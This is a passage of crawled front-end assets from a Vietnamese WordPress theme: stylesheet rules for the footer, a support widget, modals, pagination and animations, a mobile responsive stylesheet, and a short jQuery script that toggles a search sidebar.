    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
    width: 100%;
}

footer.footer a,
#guiyeucaupopup a {
    color: var(--white);
    transition: .3s ease-in-out;
    display: inline-block;
    line-height: 2;
    font-size: 14px;
}

footer.footer a:hover,
#guiyeucaupopup a:hover {
    color: var(--primary-color);
}

footer.footer .lineft p {
    margin-bottom: 0;
}

.logoft {
    align-items: center;
}

.logoft p {
    margin-left: 15px;
    color: #b7b7b7
}

.lineft {
    width: 100%;
    overflow: hidden;
    position: relative;
    border-top: 1px solid #6e6e6e;
    padding: 15px 0;
    background: #000949;
}

.lineft .container {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    overflow: hidden;
}

.leftline,
.rightline {
    width: 50%;
}

.leftline {
    display: flex;
    align-items: center;
}

.lineft p {
    font-family: m-Regular;
    font-size: 12px;
    color: #fff;
    margin: 0;
}

.rightline ul {
    width: auto;
    margin: 0;
    padding: 0;
    float: right;
}

.rightline ul li {
    float: left;
    list-style: none;
}

.rightline ul li a,
a.transparent {
    color: #929394;
    display: block;
    font-size: 11px;
    line-height: 10px;
    padding-left: 10px;
    padding-right: 10px;
}

.rightline p a {
    padding: 0 5px
}

#supportfix {
    right: 0;
    top: 40%;
    position: fixed;
    z-index: 999;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    transition: .75s ease-out;
    background: var(--white);
    padding: 16px 0;
    box-shadow: -5px 0 15px -1px #0000000d;
}

#supportfix.active {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}

#supportfix ul li {
    text-align: right;
    list-style: none;
    position: relative;
}

#supportfix ul li a {
    display: block;
    margin: 0;
    padding: 0;
    font-size: 16px;
    width: 45px;
    height: 30px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

#supportfix ul li .txt {
    font-size: 13px;
    padding: 10px 14px;
    position: absolute;
    margin-right: 12px;
    width: 180px;
    height: auto;
    color: #777;
    background-color: #fff;
    display: block;
    right: 100%;
    top: 0;
    border-radius: 2px;
    opacity: 0;
    transform-origin: 100% 50%;
    transform: scale(.5);
    transition: all 100ms ease-out;
    box-shadow: -5px 0 15px -1px rgb(0 0 0 / 5%);
}

#supportfix ul li .txt:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    right: -10px;
    margin-top: -4px;
    color: #fff;
    border: 5px solid transparent;
    border-left-color: #fff;
}

#supportfix ul li:hover .txt {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

#supportfix ul li a span {
    font-size: 16px;
    width: 16px;
    height: 16px;
    color: #777;
}

#supportfix ul li a span svg {
    fill: #777
}

#bttop {
    cursor: pointer;
    width: 35px;
    height: 35px;
    color: #fff;
    background: var(--blue);
    font-size: 15px;
    position: fixed;
    z-index: 990;
    bottom: 150px;
    right: 25px;
    line-height: 35px;
    height: 35px;
    text-align: center;
    box-shadow: 0 0.125rem 0.375rem rgb(0 0 0 / 5%), 0 0.5rem 1.2rem rgb(0 0 0 / 10%);
    display: none;
}

.modal {
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .58);
    transition: .3s ease-out;
}

.modal-dialog {
    position: relative;
    z-index: -1;
    width: 100%;
    height: 100%;
}

.modal.show {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}

.modal-content {
    margin-top: 25px;
    position: absolute;
    z-index: 2;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    transition: .3s ease-out;
}

.modal.show .modal-content {
    -webkit-transform: translate(-50%, -60%);
    -moz-transform: translate(-50%, -60%);
    -ms-transform: translate(-50%, -60%);
    -o-transform: translate(-50%, -60%);
    transform: translate(-50%, -60%);
}

.modal-content .container1 {
    border-radius: 5px;
    background-image: radial-gradient(circle at top left, #130e87 0, #2a73e5 100%);
    background-color: #2a73e5;
    padding: 15px 55px;
}

.modal .x {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #fff;
    border-radius: 15px;
    width: 25px;
    height: 25px;
    font-size: 18px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
}


/* =================== css page =================== */

#slideshow {
    min-height: 290px;
    padding-top: 50px;
    width: 100%;
    /* background: url('../images/slideshow.jpg'); */
    background-size: cover;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #e4f2fa;
}

/* #slideshow:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background-color: #eff9ff;
    opacity: 1;
} */

#slideshow h1 {
    font-size: 3rem;
    color: #0c2292;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}

#slideshow h1 i {
    font-size: 2rem;
    margin-right: 10px;
}

.breadcrumb {
    margin: 20px 0;
    text-align: center;
}

.phantrang {
    display: block;
    margin: 30px 0 45px;
    overflow: hidden;
    text-align: center;
}

.pdphantrang {
    display: flex;
    display: table;
    align-items: center;
    justify-content: center;
    width: fit-content;
    margin: 0 auto;
}

.phantrang span,
.phantrang a {
    padding: 10px 14px;
    text-decoration: none;
    background-color: #0c2292;
    color: #fff;
    text-align: center;
    transition: all .3s ease-in-out;
    display: inline-block;
}

.phantrang span,
.phantrang a:hover {
    background-color: var(--yellow);
    color: var(--black);
}

img.lazy-load.loaded {
    opacity: 1;
    filter: blur(0);
}

img.lazy-load {
    opacity: 0;
    filter: blur(1rem);
    transition: .4s ease-out;
}

.aligncenter {
    display: block;
    margin: 0 auto;
    text-align: center;
}

div.aligncenter {
    width: 100%!important
}

.message {
    line-height: 1.7;
    position: fixed;
    top: 40%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 25px;
    color: #fff;
    text-align: center;
    font-size: 20px;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 5px;
    display: none;
    box-shadow: 0 10px 50px 0px rgb(0 0 0 / 50%);
}

.success {
    background: var(--gray);
    color: var(--primary-color)
}

.message.error {
    background: #f15e5e
}

.close {
    position: absolute;
    top: -15px;
    right: -17px;
    border-radius: 100px;
    background: #f0f0f0;
    color: #000;
    padding: 5px;
    width: 34px;
    height: 34px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center
}

.message.active,
.overlay.active {
    display: block
}

.animate-bubble {
    display: none;
}

@media (min-width: 1200px) {
    .animate-bubble {
        display: block;
    }
}

.animate-bubble .bubble {
    position: absolute;
    border-radius: 50%;
}

.animate-bubble .bubble.a-one,
.animate-bubble .bubble.a-four {
    width: 10px;
    height: 10px;
}

.animate-bubble .bubble.a-two,
.animate-bubble .bubble.a-five {
    width: 30px;
    height: 30px;
}

.animate-bubble .bubble.a-three {
    width: 20px;
    height: 20px;
}

.animate-bubble .bubble.a-six {
    width: 15px;
    height: 15px;
}

.animate-bubble .bubble.a-one {
    background: #ff9200;
    top: 40%;
    left: 20px;
    transform: translateY(-50%);
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-two {
    background: #fca249;
    top: 50%;
    left: 155px;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-three {
    background: #5ce1b9;
    top: 50%;
    left: 50px;
    animation: spin1 1s infinite alternate;
}

.animate-bubble .bubble.a-four {
    background: #5146ae;
    top: 50%;
    left: 40%;
    transform: translateY(-50%);
    animation: spin1 2s infinite alternate;
}

.animate-bubble .bubble.a-five {
    background: #ff9398;
    top: 50%;
    right: 155px;
    transform: translateY(-50%);
    animation: spin1 3s infinite alternate;
}

.animate-bubble .bubble.a-six {
    background: #f89f0a;
    top: 70%;
    left: 45%;
    animation: spin2 2s infinite alternate;
}

.animate-bubble .bubble.a-eight {
    top: 80%;
    left: 2%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble .bubble.a-nine {
    top: 20%;
    left: 5%;
    animation: spin3 2s infinite alternate;
}

.animate-bubble .bubble.a-ten {
    top: 20%;
    left: 50%;
    animation: Yesin 2s infinite alternate;
}

.animate-bubble.style-1 .bubble.a-two {
    top: 50%;
    left: 155px;
}

.animate-bubble.style-1 .bubble.a-three {
    top: 50%;
    left: 15%;
}

.animate-bubble.style-1 .bubble.a-four {
    top: 10%;
    left: 50%;
    display: none;
}

.animate-bubble.style-1 .bubble.a-five {
    top: 50%;
    right: 155px;
}

.animate-bubble.style-1 .bubble.a-six {
    top: 70%;
    left: 45%;
}

.animate-bubble.style-1 .bubble.a-eight {
    left: 8%;
}

.animate-bubble.style-1 .bubble.a-nine {
    left: 10%;
}

.animate-bubble.style-1 .bubble.a-ten {
    right: 10%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-three {
    top: 62%;
    left: 3%;
}

.animate-bubble.style-2 .bubble.a-six {
    top: 40%;
    left: auto;
    right: 2%;
}

.animate-bubble.style-2 .bubble.a-nine {
    left: 5%;
}

.animate-bubble.style-2 .bubble.a-eight {
    left: 2%;
}

.animate-bubble.style-2 .bubble.a-ten {
    right: 22%;
    left: auto;
}

.animate-bubble.style-2 .bubble.a-eleven {
    bottom: 10%;
    right: 10%;
    animation: Yesin 2s infinite alternate;
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@keyframes spin {
    0% {
        -webkit-transform: translateX(-10px) scale(0.9);
        transform: translateX(-10px) scale(0.9);
    }
    100% {
        -webkit-transform: translateX(30px) scale(1.3) translateY(10px);
        transform: translateX(30px) scale(1.3) translateY(10px);
    }
}

@-webkit-keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@keyframes spin1 {
    0% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
    }
}

@-webkit-keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@keyframes spin2 {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(40px);
        transform: translateY(40px);
    }
}

@-webkit-keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes spin3 {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    25% {
        -webkit-transform: translateY(10px);
        transform: translateY(10px);
    }
    50% {
        -webkit-transform: translateX(30px);
        transform: translateX(30px);
    }
    100% {
        -webkit-transform: translateX(50px);
        transform: translateX(50px);
    }
}

@keyframes farin {
    0% {
        transform: rotate(0deg);
    }
    50% {
        transform: rotate(180deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes Yesin {
    0% {
        transform: translate(-50%, -50%) rotate(0deg);
    }
    50% {
        transform: translate(-50%, -50%) rotate(180deg);
    }
    100% {
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulse {
    0% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(2);
        transform: translate(-50%, -50%) scale(2);
    }
}

@keyframes pulsekey {
    0% {
        transform: translateY(-3px);
    }
    50% {
        transform: translateY(3px);
    }
    100% {
        transform: translateY(-3px);
    }
}

@keyframes stm_zoom_big {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #fff;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #fff;
    }
}

@keyframes stm_zoom_big_1 {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 1;
        border: 2px solid #000000b8;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
        border: 2px solid #000000b8;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ilogo.vn/wp-content/themes/icolor/css/mobile.css
body_size: 1564
content:
@media (max-width: 1366px) {
  .index-baner__hexagone {
    right: -50%;
  }
  .imgslide {
    transform: translate(-91%, -50%);
  }
}

@media (max-width: 768px) {
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    letter-spacing: -1px;
    line-height: 1.4;
  }
  /* css menu */
  header.header.gray {
    background: var(--gray);
  }
  header.header .logo a svg {
    fill: #fff ;
  }

  #iconmenu {
    display: flex;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
  }
  div#mainmenu {
    margin-top: -10px;
  }
  .menu-menu-1-container {
    position: absolute;
    top: 100%;
    right: 0;
    width: 100vw;
    height: auto;
    display: block;
    transform: translateX(-100%);
    background: var(--gray);
    transition: 0.3s ease-out;
    width: 100vw;
    height: auto;
  }
  div#mainmenu ul.menu {
    display: block;
    width: 100%;
    height: auto;
  }
  .menu-menu-1-container.active {
    transform: translateX(0);
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    margin-left: 0;
    position: relative;
  }
  div#mainmenu ul.menu > li > ul.sub-menu {
    position: relative;
    margin: 0;
    padding: 0;
    background: transparent;
    display: none;
  }
  div#mainmenu ul.menu > li.menu-item-has-children > a:before,
  div#mainmenu ul.menu > li.menu-item-has-children > a:after {
    position: absolute;
    content: "";
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    display: block;
    width: 12px;
    height: 2px;
    background-color: #b7b7b7;
    transition: 0.35s ease;
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:before {
    right: -22px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children > a:after {
    right: -30px;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu ul.sub-menu li a {
    color: #fff;
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a {
    border-right-color: var(--primary-color);
    color: var(--primary-color);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }
  div#mainmenu ul.menu > li.menu-item-has-children.active > a:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  div#mainmenu ul.menu li.menu-item-has-children ul.sub-menu li {
    width: 100%;
  }
  div#mainmenu
    ul.menu
    li.menu-item-has-children
    > ul.sub-menu
    > li:last-of-type {
    display: none;
  }
  .col-sm-2 {
    width: calc(100% / 3);
  }
  .col {
    width: 50%;
  }
  .col-sm-4,
  section#about li.widget,
  section#ceo li.widget:first-child {
    width: 100%;
    margin: 0 auto;
  }
  section#ceo {
    background-size: cover;
    background-position: right;
  }
  section#ceo li.widget:first-child strong {
    color: #fff;
  }
  footer.footer table tr td {
    width: 100% !important;
    display: block;
    margin-top: 10px;
  }
  .contentslide {
    text-align: left;
  }
  .contentslide h1,
  .contentslide h2 {
    font-size: 38px;
  }
  .contentslide p {
    font-size: 16px;
    line-height: 1.7;
  }
  section#about li.widget:last-child,
  section#ceo li.widget:last-child {
    margin-top: 20px;
  }
  section#about .itemkn {
    padding: 15px;
    margin: 0 0 30px 0;
  }
  #project h3.titlecategory {
    font-size: 18px;
    margin-bottom: 20px;
  }
  .homecontent .titlecategory {
    margin-bottom: 30px;
  }
  .showProject {
    padding: 15px;
  }
  .wrap-itemproduct {
    margin-bottom: 15px;
  }
  section#customer h3 {
    font-size: 18px;
  }
  section#form h3 {
    font-size: 24px;
  }
  section#about .itemkn span.count {
    font-size: 24px;
  }
  .leftline,
  .rightline {
    width: 100%;
  }
  .leftline {
    text-align: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .modal .modal-content .container1 .row .col-sm-7 {
    display: none;
  }
  .modal .modal-content {
    width: 90%;
  }
  .modal-content .container1 {
    padding: 20px;
  }
  .guiyeucau {
    width: 100%;
  }
  #supportfix {
    bottom: 0;
    top: unset;
    left: 50%;
    right: unset;
    width: 100%;
    transform: translate(-50%, 100%);
    padding: 15px;
    background: #00000080;
  }
  #supportfix.active {
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
  }
  #supportfix ul {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  #supportfix ul li a.txt {
    right: unset;
    left: 50%;
    top: -100%;
    margin: 0;
    -webkit-transform: scale(0.5) translate(-135%, 100%);
    transform: scale(0.5) translate(-135%, 100%);
  }
  #supportfix ul li:hover a.txt {
    -webkit-transform: scale(1) translate(-50%, -100%);
    transform: scale(1) translate(-50%, -100%);
  }
  #supportfix ul li a.txt:after {
    top: unset;
    bottom: -10px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    border-left-color: transparent;
    border-top-color: #fff;
  }
  #supportfix ul li {
    margin: 0 5px;
  }
  #supportfix ul li a span {
    font-size: 20px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    border-radius: 100px;
    background-color: var(--primary-color);
  }
  #supportfix ul li a span svg {
    fill: #fff !important;
    width: 20px;
  }
  .cls-1 {
    fill: #fff !important;
  }
  .lineft {
    padding-bottom: 75px;
  }
  img.index-baner__hexagone {
    display: none;
  }
  .a {
    width: 100%;
    position: relative;
    top: 0%;
    transform: translateY(25%);
  }
  .imgslide {
    width: 100%;
    position: relative;
    top: 0%;
    left: 50%;
    transform: translate(-50%, 10%);
  }
  #banner {
    height: 100rem;
  }
  .content-slide {
    overflow: unset;
  }
  .banner__image img {
    width: 100% !important;
  }
  div#mainmenu {
    justify-content: right;
  }
  a.consult.iconed.iconed_center.header__control {
    display: none;
  }
  .slide_text {
    margin-top: 50px;
  }
}

@media (max-width: 480px) {
  .col-sm-11,
  .col-sm-10,
  .col-sm-9,
  .col-sm-8,
  .col-sm-7,
  .col-sm-6,
  .col-sm-5,
  .col-sm-4,
  .col-sm-3,
  .col-sm-2 {
    width: 100%;
  }
  #slideshow {
    min-height: 230px;
    padding-top: 80px;
    justify-content: flex-start;
  }
  #slideshow h1 {
    font-size: 22px;
    letter-spacing: -1px;
  }
  .contentslide h2 {
    margin-top: 20px;
    font-size: 24px;
    margin-bottom: 10px;
  }
  .contentslide p {
    font-size: 14px;
  }
  .contentslide .homeBran button {
    margin-top: 10px;
  }
  #banner div.owl-item:nth-child(4) .content-slide .img_bg img {
    object-position: 80%;
  }
  section#about li.widget:last-child {
    margin-top: 30px;
  }
  section#about li.widget:last-child .col-sm-6 {
    width: 50%;
  }
  section#about .itemkn {
    padding: 10px;
  }
  section#ceo::before {
    display: none;
  }
  section#ceo li.widget:first-child {
    color: #fff;
  }
  section#customer {
    padding: 60px 40px;
  }
  section#form button {
    font-size: 16px;
  }
  .top_box .primary-color {
    margin-bottom: 5px;
  }
  .top_box .primary-color {
    font-size: 20px;
  }
  .top2wap .col-sm-6:last-child {
    display: none;
  }
  .itemLinhVuc a {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
    text-align: left;
  }
  section#ceo li.widget:last-child h3 {
    font-size: 18px;
  }
  section#ceo li.widget:last-child p:last-of-type {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
  }
  section#ceo li.widget:last-child p:last-of-type svg {
    width: 25%;
    margin: 0;
  }
  .itemdoitac.col-sm-2 {
    width: 50%;
  }
  section#form h3 {
    font-size: 18px;
  }
  .logoft p {
    font-size: 13px;
  }
  .rightline ul {
    margin: 10px auto;
    float: unset;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
  }
  .lineft p {
    text-align: center;
  }
  .modal .modal-content {
    width: 100%;
    padding: 15px;
  }
  .modal .x {
    top: 10px;
    right: 10px;
  }
  .showProject .col:last-child {
    display: none;
  }
  .a {
    left: 0%;
    padding: 0px;
  }
  .a {
    top: 0%;
    transform: translateY(20%);
  }
  .slide_text_item {
    flex-wrap: nowrap;
    margin-bottom: 15px;
  }
  .imgslide {
    top: 0%;
    transform: translate(-50%, 15%);
    padding: 0px;
  }
  div#mainmenu ul.menu a {
    color: #fff !important;
  }
  #banner {
    height: 100vh;
  }
  .content-slide {
    display: block;
  }
  div#mainmenu {
    justify-content: flex-end;
    width: 100%;
    right: 15px;
  }
  #iconmenu {
    display: block;
    align-items: center;
    font-size: 26px;
    color: var(--primary-color);
    float: right;
  }
  .slide_text_item .text_item_img svg {
    width: 25px;
    height: 25px;
  }
  svg.bi.bi-check-all {
    width: 35px;
    height: 35px;
    margin-top: -10px;
  }
  p.text_item_content {
    font-size: 13px;
  }
  .slide_text {
    margin-top: 35px;
  }
  .slide_text_item .text_item_img {
    margin-right: 7px;
  }
  .search-home .icon-search svg.bi.bi-search {
    fill: #ffffff;
  }
  .search-home .area-search {
    background: #ffffff;
    padding: 0;
  }
  div#mainmenu .menu-menu-1-container > ul.menu > li {
    text-align: center !important;
  }
  .menu-menu-1-container,
  header.header.gray {
    background: #000949;
  }
  .menu-menu-1-container {
    height: 100vh;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://ilogo.vn/wp-content/themes/icolor/js/sidebar-search.js
body_size: -253
content:
jQuery(document).ready(function($) {
	if ($(document).width()<=768) {
		$('.linhvuc').click(function(event) {
			$('.listalltags').toggleClass('show');
			$(this).toggleClass('change-bg');
		});
	} else {
		$('.listtimkiem li:nth-of-type(2)').hover(function() {
			$('.linhvuc',this).addClass('change-bg')
			$('.listalltags',this).addClass('show')
		}, function() {
			$('.listalltags',this).removeClass('show')
			$('.linhvuc',this).removeClass('change-bg')
		});

		if ( !$('.listalltags').hasClass('show') ) {
			$('.linhvuc').removeClass('change-bg')
		}
	}
});